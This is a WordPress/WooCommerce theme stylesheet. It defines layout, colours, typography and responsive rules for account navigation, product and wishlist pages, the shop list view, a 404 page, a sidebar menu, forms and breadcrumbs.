.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link a {
  transition: all 0.6s;
  color: #999999;
  padding: 15px 25px;
  padding-left: 60px;
  font-weight: bold;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:before {
  position: absolute;
  left: 30px;
  top: 50%;
  content: '\e80f';
  font-family: "rt-icons";
  transform: translateY(-50%);
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover,
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active {
  background: #040404;
  color: #fff !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a,
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a {
  color: #fff !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard:before {
  content: '\e832';
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders:before {
  content: '\e81e';
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads:before {
  content: '\e831';
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address:before {
  content: '\e801';
}
.woocommerce-account .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account:before {
  content: '\e808';
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr th {
  padding-top: 25px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr th:first-child,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr td:first-child {
  padding-left: 25px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders.shop_table tr:last-child td {
  padding-bottom: 20px;
}
.comment-form-cookies-consent {
  display: flex;
}
.woocommerce.single-product .product .images.woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
  background: #E8E8E8;
}
.woocommerce.single-product .yith-wcwl-wishlistaddedbrowse .feedback i .fa-heart {
  top: 70% !important;
}
.woocommerce.single-product .yith-wcwl-icon.fa-heart-o {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  color: #040404;
}
.woocommerce.single-product .yith-wcwl-icon.fa-heart-o:before {
  color: #040404;
  content: "\f004";
}
@media (max-width: 906px) {
  .woocommerce.single-product .yith-wcwl-add-to-wishlist {
    margin-bottom: 35px !important;
  }
}
@media (max-width: 906px) {
  .woocommerce.single-product .summary .yith-wcwl-add-to-wishlist {
    margin-bottom: 35px !important;
  }
  .woocommerce.single-product .quick-wish .weiboo-wishlist {
    margin-top: 5px;
  }
}
@media (max-width: 1020px) {
  .woocommerce.single-product .related.products li.product {
    width: 30.8%;
  }
  .woocommerce.single-product .related.products li.product:nth-child(3) {
    margin-right: 0;
  }
}
@media (max-width: 768px) {
  .woocommerce.single-product .related.products li.product {
    width: 49%;
  }
  .woocommerce.single-product .tabs.wc-tabs {
    flex-direction: column;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    padding: 0 !important;
  }
}
@media (max-width: 372px) {
  .woocommerce.single-product .summary .yith-wcwl-add-to-wishlist {
    margin-left: 0px !important;
  }
  .woocommerce.single-product .summary .quantity .input-text.qty {
    padding: 0 10px;
  }
  .woocommerce.single-product .summary .quantity .plus,
  .woocommerce.single-product .summary .quantity .minus {
    padding: 0;
  }
  .woocommerce.single-product .summary .quantity .plus {
    padding-right: 10px;
  }
  .woocommerce.single-product .summary .quantity .minus {
    padding-left: 10px;
  }
  .woocommerce.single-product .summary .single_add_to_cart_button {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (max-width: 430px) {
  .woocommerce.single-product .summary .woocommerce-grouped-product-list tbody tr td:first-child {
    width: 50px !important;
  }
  .woocommerce.single-product .summary .quantity .input-text.qty {
    padding: 0 10px;
  }
  .woocommerce.single-product .summary .quantity .plus,
  .woocommerce.single-product .summary .quantity .minus {
    padding: 0;
  }
  .woocommerce.single-product .summary .quantity .plus {
    padding-right: 10px;
  }
  .woocommerce.single-product .summary .quantity .minus {
    padding-left: 10px;
  }
  .woocommerce.single-product .summary .single_add_to_cart_button {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (max-width: 480px) {
  .woocommerce.single-product .related.products li.product {
    width: 98%;
  }
}
@media (max-width: 768px) {
  .wishlist_table .additional-info .label {
    text-align: center !important;
    padding-right: 5px;
  }
  .wishlist_table .additional-info-wrapper .product-add-to-cart a {
    margin-left: 0 auto !important;
    margin-right: 30px;
  }
}
.wishlist_table {
  color: #040404;
}
.wishlist_table tbody tr td {
  padding: 25px !important;
}
.wishlist_table tbody tr .product-name a {
  color: #040404;
  font-size: 16px;
  font-weight: 400;
}
.wishlist_table .product-name {
  text-align: left;
}
.wishlist_table .product-remove a {
  line-height: 18px;
}
.wishlist_table .product-add-to-cart .dateadded {
  padding-bottom: 5px;
}
.wishlist_table .product-add-to-cart a {
  padding: 10px 25px !important;
  display: inline-block !important;
  color: #fff;
  background: #3a37eb;
  border-radius: 5px;
  font-size: 16px;
}
.wishlist_table .product-add-to-cart a .remove_from_wishlist {
  padding: 10px 25px !important;
}
.wishlist_table .product-add-to-cart a:hover {
  background: #000;
}
.wishlist_table .product-price {
  font-weight: 700;
}
.wishlist_table .product-price ins span.woocommerce-Price-amount {
  color: #040404;
}
.wishlist_table .product-price del span.woocommerce-Price-amount {
  color: #040404;
}
.wishlist_table thead tr th {
  padding: 30px 12px 9px 12px !important;
  text-align: center;
}
.woocommerce.woocommerce-page footer .elementor-element-8a5ad36.elementor-widget-social-icons .elementor-social-icons-wrapper .elementor-grid-item i:before,
.woocommerce.woocommerce-page footer .elementor-element-56936cf.elementor-widget-social-icons .elementor-social-icons-wrapper .elementor-grid-item i:before {
  top: 100%;
  left: 145%;
}
.woocommerce.woocommerce-page .elementor-element-8a5ad36.elementor-widget-social-icons .elementor-social-icons-wrapper .elementor-grid-item i:before {
  top: 50%;
  left: 100%;
}
.woocommerce.woocommerce-shop.archive .products .product-archive-shorts {
  display: none;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product {
  width: 80% !important;
  margin: 0 auto;
  float: unset;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .woocommerce-loop-product__title {
  color: #000;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product a.button.loading::after {
  right: unset;
  left: 20px;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner {
  max-height: 350px;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-list {
  max-height: 100% !important;
  width: 40%;
  float: left;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-list .product-img {
  max-height: 100% !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-list .product-img img {
  max-height: 100% !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom {
  width: 60%;
  float: right;
  position: relative;
  padding-left: 40px;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .woocommerce-loop-product__title {
  padding-top: 0;
  line-height: 1;
  margin-bottom: 15px;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .added_to_cart,
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .add_to_cart_button {
  opacity: 1 !important;
  visibility: visible !important;
  transform: none !important;
  left: 24px !important;
  bottom: -35px !important;
  color: #000 !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .added_to_cart {
  left: 40px !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .price {
  opacity: 1 !important;
  visibility: visible !important;
  transform: none !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .added_to_cart,
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .add_to_cart_button {
  transform: none !important;
  left: 24px !important;
  bottom: -35px !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .added_to_cart {
  left: 40px !important;
}
.woocommerce.woocommerce-shop.archive .list-view-product-archive .product-archive-shorts {
  display: block !important;
}
@media (max-width: 767.98px) {
  .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product {
    width: 100% !important;
  }
}
/* -----------------------------------
    01. General CSS
-------------------------------------*/
html,
body {
  font-size: 16px;
  color: #5d666f;
  font-family: 'DM Sans', sans-serif;
  vertical-align: baseline;
  line-height: 1.8;
  font-weight: 400;
  overflow-x: hidden;
}
.my-custom-font {
  font-family: 'DM Sans', sans-serif !important;
}
.my-custom-font .bottom-shape {
  font-weight: 100 !important;
}
.text-separate {
  font-weight: 700;
  color: #fff !important;
}
img {
  max-width: 100%;
  height: auto;
}
p {
  margin: 0 0 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Urbanist', sans-serif;
  color: #111a2e;
  margin: 0 0 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 26px;
  padding: 0;
  font-weight: 700;
}
h1 {
  font-size: 52px;
  line-height: 55px;
  font-weight: 700;
}
h2 {
  font-size: 40px;
  line-height: 45px;
  font-weight: 700;
}
h3 {
  font-size: 28px;
  line-height: 30px;
  font-weight: 700;
}
h4 {
  font-size: 26px;
  line-height: 30px;
  font-weight: 700;
}
h5 {
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
}
h6 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 600;
}
.wp-block-calendar nav {
  padding-bottom: 20px;
}
a {
  color: #3a37eb;
  transition: all 0.3s ease 0s;
  text-decoration: none !important;
  outline: none !important;
}
a:active,
a:hover {
  text-decoration: none;
  outline: 0 none;
  color: #ffa84b;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.clear {
  clear: both;
}
.z-index-10 {
  z-index: 10;
  position: relative;
}
::-moz-selection {
  background: #111a2e;
  text-shadow: none;
  color: #ffffff;
}
::selection {
  background: #111a2e;
  text-shadow: none;
  color: #ffffff;
}
.y-middle {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.reactheme-unique-slider .reactheme-addon-slider button {
  display: inline-block;
  font-size: 0;
  width: 70px;
  height: 70px;
  line-height: 67px;
  color: #111a2e;
  background: #fff;
  border-radius: 100%;
  transition: all 0.5s ease 0s;
  border: 4px solid #F2F4F9;
  box-shadow: -6px 20px 30px rgba(15, 18, 22, 0.006);
}
body .bg-fixed {
  background-attachment: fixed !important;
  background-position: center top !important;
}
body .bg-top {
  background-position: center top !important;
}
body .bg-left {
  background-position: bottom left !important;
}
body .bg-right {
  background-position: top right !important;
}
body .bg-bottom {
  background-position: center bottom !important;
}
body .main-contain {
  background-size: cover;
  background-repeat: no-repeat;
}
.no-gutter [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.border-left-radius > .vc_column-inner {
  border-top-left-radius: 7px;
  border-bottom-left-radius: 7px;
}
.border-right-radius > .vc_column-inner {
  border-top-right-radius: 7px;
  border-bottom-right-radius: 7px;
}
.overflow-visible {
  overflow: visible !important;
  z-index: 30;
}
.overflow-hidden {
  overflow: hidden !important;
}
.max-width-700 {
  max-width: 700px;
  margin: 0 auto;
}
.white-color {
  color: #fff;
}
.white-color h1,
.white-color h2,
.white-color h3,
.white-color h4 {
  color: #fff;
  letter-spacing: normal;
}
iframe {
  width: 100%;
}
h1,
h2 {
  letter-spacing: -0.03em;
}
h3,
h4 {
  letter-spacing: -0.02em;
}
.menu-cart-area h2 {
  display: none;
}
.react-sideabr #wp-calendar th {
  background: #3a37eb;
  color: #fff;
}
.react-sideabr table {
  margin-bottom: 0;
}
.common-shadow {
  box-shadow: 0 0 150px #eee;
  background: #fff;
}
/* -----------------------
    404
--------------------------*/
.page-error {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat !important;
  background-size: cover !important;
}
.page-error .error-image {
  margin-bottom: 20px;
}
.page-error .container {
  position: fixed;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
}
.page-error .page-content {
  max-width: 650px;
  margin: 0 auto;
}
.page-error .content-area {
  position: relative;
  margin: 0 auto;
  text-align: center;
}
.page-error .content-area h1.page-title {
  color: #ffffff;
  font-size: 100px;
  margin-bottom: 30px;
  margin-top: 0px;
}
.page-error .content-area h2 {
  font-size: 48px;
  margin-bottom: 30px;
  line-height: 30px;
}
.page-error .content-area h2 span {
  display: block;
  font-size: 158px;
  line-height: 160px;
  margin-bottom: 20px;
  color: #3a37eb;
  font-weight: 700;
}
.page-error .content-area p.error-msg {
  font-size: 16px;
  font-weight: 400;
  max-width: 500px;
  margin: 0 auto;
}
.page-error .react-sideabr {
  max-width: 400px;
  margin: 0 auto;
  padding-bottom: 20px;
}
.page-error .react-sideabr {
  padding: 10px 0 35px;
}
.page-error .flaticon-right-arrow:before {
  padding-left: 5px;
}
.page-error .reacbutton {
  overflow: hidden;
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  padding: 20px 30px;
  display: inline-block;
  position: relative;
  z-index: 1;
  cursor: pointer;
  text-decoration: none;
  transition: all 0.4s ease-in-out;
  background: #3a37eb;
  border: none;
  border-radius: 15px;
  margin-top: 20px;
}
.page-error .reacbutton:hover {
  background: #111a2e;
  color: #fff !important;
}
.page-error.coming-soon {
  height: 100vh;
}
.page-error.coming-soon .content-area h3 {
  font-size: 30px;
  margin-top: 40px;
  margin-bottom: 60px;
  display: block;
}
.page-error.coming-soon .content-area h3 span {
  font-size: 80px;
  text-shadow: unset;
  text-transform: uppercase;
  line-height: 90px;
  padding-bottom: 20px;
  letter-spacing: 5px;
  display: block;
  font-weight: 900 !important;
}
/* ------------------------------------
    02. Global Class
---------------------------------------*/
.rectangle {
  position: relative;
}
.rectangle:after {
  position: absolute;
  content: "";
  height: 120px;
  width: 1px;
  background: #404c51;
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}
.orange {
  color: #111a2e;
}
span.yellow {
  color: #3a37eb;
}
.overflow-show {
  overflow: visible !important;
}
input[type="checkbox"],
input[type="radio"] {
  margin-right: 8px;
  vertical-align: text-top;
}
.sticky .menu-area {
  padding: 0;
}
.alignleft {
  margin-bottom: 26px;
}
.alignright {
  margin-bottom: 26px;
}
.vertical-middle {
  display: table;
  width: 100%;
  height: 100%;
}
.vertical-middle .vertical-middle-cell {
  display: table-cell;
  vertical-align: middle;
}
.display-table {
  display: table;
  height: 100%;
  width: 100%;
}
.display-table-cell {
  display: table-cell;
  vertical-align: middle;
}
ul.stylelisting {
  list-style-type: none;
  margin-left: 20px !important;
}
ul.stylelisting li {
  position: relative;
  padding-left: 22px !important;
  line-height: 34px;
  border: none !important;
}
ul.stylelisting li:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  content: "\f054";
  font-family: 'FontAwesome';
  color: #437ff9;
  font-size: 12px;
}
ul.check-square {
  list-style-type: none;
  margin-left: 0px;
}
ul.check-square li {
  position: relative;
  padding-left: 35px;
  line-height: 34px;
  border: none;
}
ul.check-square li:before {
  position: absolute;
  top: 2px;
  left: 0;
  z-index: 0;
  content: "\f046";
  font-family: 'FontAwesome';
  color: #111a2e;
  font-size: 20px;
}
.single-post .react-order-list {
  margin: 0px;
  list-style: none;
  padding: 0;
}
.single-post .react-order-list li {
  list-style: none;
  position: relative;
  padding-left: 22px;
  margin-bottom: 0px;
}
.single-post .react-order-list li:before {
  position: absolute;
  content: "";
  left: 0;
  top: 50%;
  transform: translate(0, -50%);
  text-align: center;
  content: "\e83f";
  font-family: rt-icons;
  color: #3a37eb;
  font-weight: 700;
  font-size: 14px;
}
body.page blockquote.style2 {
  background: #fff !important;
  padding: 34px 40px 25px;
  margin-bottom: 10px !important;
}
body.page blockquote.style2:before {
  line-height: 20px;
}
mark,
ins {
  background: #3a37eb;
  color: #fff;
  padding: 0 4px;
}
code {
  background: #3a37eb;
  color: #fff !important;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  color: #fff;
  padding: 17px 30px;
  font-size: 14px;
  text-transform: capitalize;
  outline: none;
  transition: all .5s ease;
  background: #3a37eb;
  position: relative;
  border: none;
}
.mb-20 {
  margin-bottom: 30px;
}
.mb-30 {
  margin-bottom: 30px;
}
.top-float {
  float: left;
}
.submit-btn {
  display: block;
  cursor: pointer;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  z-index: 2;
  border: none;
}
.submit-btn .wpcf7-submit {
  outline: none;
  border: none;
  padding: 12px 40px;
  border-radius: 3px;
  display: inline-block;
  text-transform: capitalize;
  font-size: 16px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 500;
  color: #ffffff;
  background: #111a2e;
  position: relative;
  overflow: hidden;
}
.submit-btn:hover {
  opacity: 0.90;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover {
  background: #3a37eb;
  color: #ffffff;
}
input[type="submit"]:hover {
  opacity: .9;
}
.reactheme-porfolio-details .project-desc {
  padding-top: 30px;
}
.main-contain #content {
  padding-top: 120px;
  padding-bottom: 120px;
}
.main-contain .reactheme-porfolio-details #content {
  padding-bottom: 110px;
}
.main-contain .page-error #content {
  padding-top: 60px;
}
.opps-nothing {
  margin-top: 40px;
}
#content .project-gallery .p-gallery-title {
  margin: 0 0 40px;
}
.post-password-required input[type="password"] {
  margin-left: 5px;
}
.post-password-required input[type="submit"] {
  margin-left: -4px;
  border-radius: 0 3px 3px 0;
  padding: 11px 20px;
}
input[type="text"],
input[type="number"],
input[type="password"],
textarea,
input[type="email"] {
  color: #5d666f;
  width: 100%;
  max-width: 100%;
  opacity: 1;
}
input[type="text"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #7b7d82;
  opacity: 1;
}
input[type="text"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
textarea::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #7b7d82;
  opacity: 1;
}
input[type="text"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #7b7d82;
  opacity: 1;
}
input[type="text"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
textarea:-moz-placeholder,
input[type="email"]:-moz-placeholder {
  /* Firefox 18- */
  color: #7b7d82;
  opacity: 1;
}
select {
  color: #5d666f;
  cursor: pointer;
}
select:valid {
  color: #5d666f;
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #3a37eb;
}
a:hover,
a:focus,
a:active {
  color: #111a2e;
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
.wp-block-calendar tfoot a {
  color: #3a37eb;
}
.wp-block-calendar tfoot a:hover {
  color: #111a2e;
}
.sticky-logo {
  display: none;
}
.sticky .menu-area .row.pt-25 {
  display: none;
}
.sticky .logo-area {
  display: none;
}
.sticky .logo-area.sticky-logo {
  display: block;
}
#reactheme-header.header-style-1 .sticky .menu_one {
  top: 0;
}
.sidenav {
  width: 100%;
  display: flex;
  flex-direction: column;
}
.sidenav .widget-title {
  padding: 0 0 15px;
  font-size: 24px !important;
  line-height: 30px;
  font-weight: 700 !important;
  position: relative;
}
.sidenav .widget-title:before {
  content: "";
  position: absolute;
  background: #111a2e;
  height: 2px;
  width: 50px;
  left: 0;
  bottom: 0;
  display: block;
  z-index: 1;
}
.sidenav .widget_reactheme_soical_widget {
  display: flex;
  justify-content: center;
}
.sidenav .widget {
  padding: 0;
  margin: 0 0 30px;
}
.sidenav .widget:first-child {
  border: none;
}
.sidenav .widget .widget-title {
  font-size: 24px;
  margin-bottom: 30px;
}
.sidenav .widget .search-form .search-input {
  height: 42px;
  background: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.3) !important;
  color: #fff;
  font-size: 14px;
  outline: none;
}
.sidenav .widget .search-form .search-input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.sidenav .widget .search-form .search-input::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.sidenav .widget .search-form .search-input:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.sidenav .widget .search-form .search-input:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
.sidenav .widget .search-form button {
  padding: 8px 12px;
  color: #fff;
  background: transparent !important;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.sidenav .widget .search-form button:hover {
  opacity: 0.7;
}
.sidenav .widget_contact_widget {
  margin: 30px 0 0px;
}
.sidenav .widget_medvillsocialiconwi_widget {
  margin-top: 40px;
}
.sidenav .footer-contact-ul {
  margin-left: 0;
  text-align: left;
  font-size: 16px;
}
.sidenav .footer-contact-ul li {
  padding: 5px 0;
  display: flex;
  align-items: center;
  position: relative;
}
.sidenav .footer-contact-ul li i {
  padding-right: 15px;
}
.sidenav .footer-contact-ul li i:before {
  font-size: 16px;
  margin-left: 0 !important;
}
.sidenav .footer-contact-ul li i.flaticon-email {
  position: relative;
  top: 1px;
}
.sidenav .footer-contact-ul li.address1 {
  padding-left: 31px;
  padding-top: 0;
  margin-bottom: 4px;
  padding-right: 40px;
}
.sidenav .footer-contact-ul li.address1 i {
  position: absolute;
  left: 0;
}
.sidenav .footer-contact-ul li a {
  color: #5d666f;
}
.sidenav .footer-contact-ul li a:hover {
  color: #111a2e;
}
.sidenav .widget_medvillsocialiconwi_widget .footer_social {
  margin: 0 !important;
}
.sidenav .offcanvas_social {
  list-style-type: none;
  padding-bottom: 0;
}
.sidenav .offcanvas_social li {
  display: inline-block;
}
.sidenav .offcanvas_social li a {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  float: left;
  margin-right: 0;
}
.sidenav .offcanvas_social li a i {
  font-size: 15px;
  color: #fff;
  margin: 0 8px 0 0;
  text-align: center;
  background: #111a2e;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 3px;
}
.sidenav .offcanvas_social li a i:hover {
  opacity: .9;
}
.sidenav .offcanvas_social li:last-child a {
  margin-right: 0;
}
.sidenav .nav-close-menu-li {
  margin: 0;
  padding-bottom: 30px;
  text-align: right;
}
.sidenav .nav-close-menu-li a {
  font-size: 0;
  text-align: center;
  display: inline-block;
  border: 2px solid #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 100%;
  margin-right: 10px;
  position: relative;
}
.sidenav .nav-close-menu-li a:after,
.sidenav .nav-close-menu-li a:before {
  content: '';
  position: absolute;
  width: 2px;
  height: 14px;
  background-color: #fff;
  top: 9px;
}
.sidenav .nav-close-menu-li a:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.sidenav .nav-close-menu-li a:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.sidenav .nav-close-menu-li a:hover {
  background: #fff;
  color: #000;
  border-color: #fff;
}
.sidenav .nav-close-menu-li a:hover:after,
.sidenav .nav-close-menu-li a:hover:before {
  background-color: #3a37eb;
}
.sidenav .widget_nav_menu ul {
  padding: 0;
  margin: 0;
  text-align: left;
}
.sidenav .widget_nav_menu ul li {
  list-style: none;
  margin-left: 0;
  padding: 0;
  position: relative;
}
.sidenav .widget_nav_menu ul li a {
  font-size: 15px;
  padding: 12px 0;
  display: block;
  color: #111a2e;
  font-family: 'Urbanist', sans-serif;
  line-height: 25px;
  font-weight: 600 !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
.sidenav .widget_nav_menu ul li a:hover {
  color: #111a2e;
}
.sidenav .widget_nav_menu ul li:before {
  display: none;
}
.sidenav .widget_nav_menu ul li ul li a {
  text-transform: capitalize;
  padding: 10px 0;
  line-height: 24px;
}
.sidenav .widget_nav_menu ul li:last-child a {
  border-bottom: none;
}
.sidenav .bs-search button {
  padding: 5px 11px;
}
.sidenav li.nav-link-container {
  color: #111a2e;
  text-align: center;
  display: block;
  border-radius: 30px;
  height: 40px;
  right: 15px;
  width: 40px;
  top: 5px;
  position: absolute;
  -webkit-transition: transform .5s ease;
  -moz-transition: transform .5s ease;
  transition: transform .5s ease;
}
.sidenav li.nav-link-container:hover a {
  display: block;
}
.sidenav li.nav-link-container:hover a span {
  background: #111a2e !important;
}
.sidenav li.nav-link-container a {
  display: block;
  background: none !important;
}
.sidenav li.nav-link-container a span {
  background: #3a37eb !important;
  height: 3px;
  width: 25px;
}
.sidenav li.nav-link-container .nav-menu-link {
  padding: 13px 15px 15px 10px !important;
}
.sidenav li.nav-link-container .nav-menu-link span.hamburger1 {
  transform: rotate(-45deg) translate(-5px, 5px);
}
.sidenav li.nav-link-container .nav-menu-link span.hamburger3 {
  -webkit-transform: rotate(45deg) translate(0px, 0px);
  transform: rotate(45deg) translate(0px, 0px);
}
.footer-contact-ul {
  list-style: none;
}
.mobile-menu-container .nav-close-menu-li {
  padding-top: 50px;
}
.mobile-menu-container .nav-close-menu-li a {
  padding: 0;
}
.mobile-menu-container ul {
  padding-left: 0;
  margin: 0;
  text-align: left;
}
.mobile-menu-container ul li {
  list-style: none;
  border: none !important;
  margin-left: 0;
  padding: 0;
}
.mobile-menu-container ul li a {
  font-size: 15px;
  padding: 12px 0;
  display: block;
  color: #222;
  border-bottom: none;
}
.mobile-menu-container ul li a:hover {
  opacity: 0.9;
}
.mobile-menu-container ul li:before {
  display: none;
}
.nav-active-menu-container {
  -ms-transform: translate(0);
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  transform: translate(0);
}
#reactheme-header .menu-area .navbar ul li ul li .sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
  opacity: 0;
  transform: scaleY(0);
  visibility: hidden;
}
#reactheme-header .menu-area .navbar ul li ul li .sub-menu:after {
  display: none;
}
#reactheme-header.header-transparent .menu-sticky.sticky ul.offcanvas-icon.sidenav .nav-link-container span {
  background: #fff !important;
}
#reactheme-header .menu-area .navbar ul li ul li:hover ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
#reactheme-header .menu-area .navbar ul li.three-col ul > li {
  width: 33.33%;
}
#reactheme-header .menu-area .navbar ul li.four-col ul > li {
  width: 25%;
}
.transparent_header {
  position: absolute;
}
.transparent_header .menu-area .navbar ul > li > a:after {
  background: #fff;
}
.transparent_header .sticky .navbar ul > li > a:after {
  background: #3a37eb;
}
.default_header .menu-area .navbar ul > li > a:after {
  background: #3a37eb;
}
/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-sticky {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent;
}
.menu-sticky.sticky {
  position: fixed !important;
  padding: 0;
}
.menu-sticky.sticky .toolbar-area {
  display: none;
}
.menu-sticky.sticky .navbar-menu {
  width: 100%;
}
.menu-sticky.sticky .navbar ul li > a {
  color: #111a2e;
  font-size: 14px;
}
.menu-sticky.sticky .nav-link-container i {
  color: #111a2e;
}
.formbtn .form-button {
  text-align: center;
}
.form-buttom-axela {
  margin: 0 auto;
  background: #111a2e;
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  border-radius: 15px;
  text-align: center;
}
.form-buttom-axela:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #3a37eb;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  border-radius: 15px;
}
.form-buttom-axela .wpcf7-spinner {
  display: none;
}
.form-buttom-axela:hover {
  background: #111a2e;
  color: #fff;
}
.form-buttom-axela:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
/* ------------------------------------
    20. Breadcrumbs
  ---------------------------------------*/
.reactheme-breadcrumbs {
  position: relative;
  background: #111a2e;
}
.reactheme-breadcrumbs .row {
  align-items: center;
}
.reactheme-breadcrumbs .breadcrumbs-title {
  font-size: 0px;
  padding: 12px 30px;
  border-radius: 31px;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
  display: flex;
  justify-content: flex-end;
  max-width: max-content;
  background: #fff;
  float: right;
}
.reactheme-breadcrumbs .breadcrumbs-title span span {
  margin-right: 10px;
  display: inline-block;
  padding-right: 10px;
  padding-left: 5px;
}
